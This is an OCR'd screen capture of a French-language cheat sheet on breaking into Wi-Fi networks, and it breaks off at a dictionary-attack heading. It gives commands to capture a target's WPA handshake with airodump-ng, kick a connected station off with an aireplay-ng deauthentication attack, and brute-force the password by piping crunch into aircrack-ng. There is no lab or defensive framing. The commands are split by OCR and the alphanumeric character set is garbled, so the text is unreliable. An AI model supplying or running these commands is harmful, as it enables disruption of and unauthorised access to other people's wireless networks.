
Trouver l'adresse MAC d'une station connectée : (on laisse
tourner ce terminal)
airodump-ng
wlan1mon
--bssid
BSSID
--channel
CH
--
write
nom_fichier
Attaque de la cible : (dans un nouveau terminal)
aireplay-ng -0 0 -a
BSSID
-c
MAC
wlan1mon
On retrouve le "nom_fichier.cap" pour la suite
On decrypte le password Wifi fait de chiffre (4 à 8 chiffres) :
crunch 4 8 0123456789 | aircrack-ng -e
ESSID
-w -
nom_fichier.cap
On decrypte le password Wifi fait de lettre et chiffre (4 à 8
caractères) :
crunch 4 8
abcdefghilaopqrsabcuefghilmnopqrstvz0123456789 |
aircrack-ng -e
ESSID
-w -
nom_fichier.cap
On decrypte le password Wifi grâce à un dictionnaire :